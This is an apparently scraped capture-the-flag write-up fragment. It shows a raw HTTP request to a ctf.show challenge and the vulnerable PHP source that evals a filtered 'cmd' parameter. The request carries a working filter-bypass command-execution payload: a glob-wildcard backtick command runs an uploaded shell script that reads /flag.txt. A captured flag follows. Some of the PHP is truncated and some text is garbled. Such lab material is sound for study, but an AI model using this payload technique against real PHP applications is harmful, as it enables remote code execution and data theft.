 Raw Params Headers Hex
POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
Host: 15771c0f-32db-446d-96b9-264e92e2a9a0.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/test/1.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------183462803118198
Content-Length: 332
-----------------------------183462803118198
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: application/octet-stream
#! /bin/sh
cat /flag.txt
-----------------------------183462803118198
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------183462803118198--
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
if(isset($_GET['cmd'])){
$cmd=$_GET['cmd'];
highlight_file(__FILE__);
if(preg_match("/[A-Za-oq-z0-9$]+/",$cmd)){
die("cerror");
}
if(
die("serror");
}
eval($cmd);
}
?>
</body>
</html>
flag{d0ce84fd-8f36-430e-8787-4ddb9b6ff15f}
@51CTO博客